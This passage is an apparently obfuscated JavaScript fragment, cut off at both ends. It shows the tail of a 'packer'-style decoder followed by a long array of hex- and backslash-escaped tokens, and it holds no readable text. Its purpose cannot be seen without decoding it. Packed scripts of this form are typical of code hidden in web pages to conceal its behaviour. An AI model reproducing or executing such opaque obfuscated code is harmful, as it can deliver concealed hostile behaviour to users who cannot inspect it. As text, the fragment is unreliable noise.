2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x